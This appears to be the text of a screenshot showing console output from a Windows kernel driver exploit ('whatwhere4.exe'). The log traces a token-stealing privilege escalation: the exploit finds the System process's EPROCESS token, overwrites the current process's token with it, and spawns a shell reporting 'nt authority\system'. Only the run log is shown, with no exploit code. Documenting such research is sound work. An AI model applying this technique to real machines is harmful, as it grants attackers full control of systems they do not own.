 C:\Users\Victim>Desktop\whatwhere4.exe
[+] Opening handle to driver
[+] Found ntdll!NtQuerySystemInformation
[+] Found EPROCESS of the system FFFF8C8C2127B040
[+] Attempting to find EPROCESS address of the current process...
[+] Current Process ID: 0xee8
[+] Found EPROCESS address of current process: FFFF8C8C274DF080
[+] System's EPROCESS.Token value: FFFFAD8A07C4F7F5
[+] Current Process's EPROCESS.Token value: FFFFAD8A0F8716B4
[+] Modified EPROCESS.Token value: FFFFAD8A07C4F7F5
[+] Attempting to overwrite current process's Token to escalate...
[+] Spawning a shell with elevated privileges
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Victim>whoami
nt authority\system
C:\Users\Victim>